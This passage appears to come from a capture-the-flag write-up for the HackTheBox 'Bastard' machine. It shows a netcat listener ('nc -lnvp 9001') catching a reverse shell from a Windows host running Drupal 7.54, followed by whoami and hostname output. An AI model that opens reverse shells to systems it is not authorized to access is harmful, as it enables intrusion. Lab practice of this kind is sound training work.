 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Bastard]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.20] from (UNKNOWN) [10.129.139.123] 52408
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>hostname
hostname
Bastard
C:\inetpub\drupal-7.54>